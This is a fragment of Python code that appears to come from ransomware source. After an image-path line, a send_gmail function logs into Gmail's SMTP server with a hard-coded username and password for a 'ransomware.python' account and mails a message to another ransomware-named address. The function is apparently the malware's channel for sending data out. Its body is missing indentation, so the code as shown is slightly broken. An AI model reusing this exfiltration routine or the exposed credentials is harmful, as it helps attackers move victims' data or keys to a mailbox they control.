 def send_gmail(msg):
USER="ransomware.python@gmail.com"
PASS="ransomware.pythonzeroday"
FROM = USER
TO = ["ransomwarepython@gmail.com"]
message = msg
server = smtplib.SMTP()
server.connect("smtp.gmail.com",587)
server.starttls()
server.login(USER,PASS)
server.sendmail(FROM, TO, message)
server.quit()